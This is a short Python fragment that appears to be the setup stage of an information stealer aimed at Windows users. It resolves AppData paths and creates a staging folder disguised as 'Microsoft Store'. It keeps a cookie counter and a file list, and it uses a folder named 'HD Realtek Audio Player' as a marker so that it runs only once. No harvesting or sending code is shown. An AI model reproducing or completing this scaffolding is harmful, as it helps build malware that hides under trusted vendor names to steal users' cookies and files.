 USER_PROFILE = os.getenv('USERPROFILE')
APPDATA = os.getenv('APPDATA')
LOCALAPPDATA = os.getenv('LOCALAPPDATA')
STORAGE_PATH = os.path.join(APPDATA, "Microsoft Store")
PROGRAMFILESX86 = os.getenv("ProgramFiles(x86)")

COOKIECOUNT = 0
FILES = []

if os.path.exists(os.path.join(LOCALAPPDATA, "HD Realtek Audio Player")):
    sys.exit(0)
else:
    os.makedirs(os.path.join(LOCALAPPDATA, "HD Realtek Audio Player"))

if not os.path.exists(STORAGE_PATH):
    os.makedirs(STORAGE_PATH)